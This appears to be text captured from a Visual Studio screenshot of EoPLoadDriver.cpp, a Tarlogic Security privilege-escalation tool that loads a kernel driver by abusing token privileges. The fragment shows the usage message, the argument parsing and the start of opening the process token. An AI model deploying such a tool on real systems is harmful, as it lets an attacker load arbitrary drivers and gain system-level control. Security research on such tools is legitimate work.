 EoPLoadDriver.cpp
EoPLoadDriver (Global Scope)
228 ConvertSidToStringSidW(poserToken->User.Sid, &sidString);
229 return sidString;
230 }
231
232 void printUsage()
233 {
234 wprintf(L"Tarlogic Security\n");
235 wprintf(L"Usage: EOPLOADDRIVER.exe RegistryServicePath DriverImagePath\n   eg: EOPLOADDRIVER.exe System\\CurrentControlSet\\MyService C:\\Users\\Username\\Desktop\\Driver.sys\n");
236 }
237
238 int main()
239 {
240 LPWSTR* szArglist;
241 int nArgs;
242 LPWSTR RegistryPath, DriverImagePath;
243 ULONG dwErrorCode;
244 int ret = 0;
245
246 szArglist = CommandLineToArgvW(GetCommandLineW(), &nArgs);
247 if (NULL == szArglist)
248 {
249 printUsage();
250 return 0;
251 }
252
253 if (nArgs != 3) {
254 printUsage();
255 LocalFree(szArglist);
256 return 0;
257 }
258
259 RegistryPath = szArglist[1];
260 DriverImagePath = szArglist[2];
261
262 // Get Current Process Token
263 HANDLE hToken;
264
265 if (!OpenProcessToken(GetCurrentProcess(),
266 TOKEN_ADJUST_PRIVILEGES | TOKEN_QUERY, &hToken))
267 {
268 wprintf(L"[+] OpenProcessToken Failed\n");
269 goto cleanup;
75 % 1 0 Ln: 308 Ch: 1 TABS CRLF
Output
Show output from: Build
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'EoPLoadDriver' (1 of 1 project)
EoPLoadDriver
References
External Dependencies
Header Files
Resource Files
Source Files
EoPLoadDriver.cpp